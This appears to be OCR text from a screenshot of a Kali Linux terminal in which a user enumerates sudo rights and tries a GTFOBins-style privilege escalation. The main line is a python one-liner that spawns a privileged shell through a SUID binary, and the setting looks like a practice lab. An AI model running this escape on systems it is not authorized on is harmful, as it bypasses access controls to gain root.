 python | GTFOBins — M...
qterminal
Capture.pcapng
08:13 PM
kali@kali: ~/.ssh
File Actions Edit View Help
(kali㉿kali)-[~/.ssh]
$ sudo -l
[sudo] password for kali:
Matching Defaults entries for kali on kali:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User kali may run the following commands on kali:
(ALL : ALL) ALL
(kali㉿kali)-[~/.ssh]
$ which python3
/usr/bin/python3
(kali㉿kali)-[~/.ssh]
$ sudo /usr/bin/python3
(kali㉿kali)-[~/.ssh]
$ ./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
130 ✕
SUID
Sudo
Capabilities